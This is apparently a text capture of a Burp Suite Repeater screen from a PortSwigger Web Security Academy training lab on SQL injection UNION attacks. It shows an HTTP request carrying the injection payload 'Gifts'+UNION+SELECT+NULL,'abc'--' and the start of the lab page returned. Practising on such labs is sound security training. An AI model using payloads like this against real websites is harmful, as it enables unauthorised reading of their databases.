 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac511f461f24ae2e809e4af0001d0097.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'abc'-- HTTP/1.1
2 Host:
ac511f461f24ae2e809e4af0001d0097.web-secur
ity-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac511f461f24ae2e809e4af0001d0097.w
eb-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=
zCdY6aDuDj3aL0yJRLSuhTl2aTwjMigF
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4295
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labsEcommerce.css" rel="stylesheet">
10 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
11 </head>
12 <body>
13 <div theme="ecommerce">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-multiple-values-in-
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
28 </g>
29 </svg>
30 </a>
? Search... 0 matches Pretty
Done 4,395 bytes | 106 millis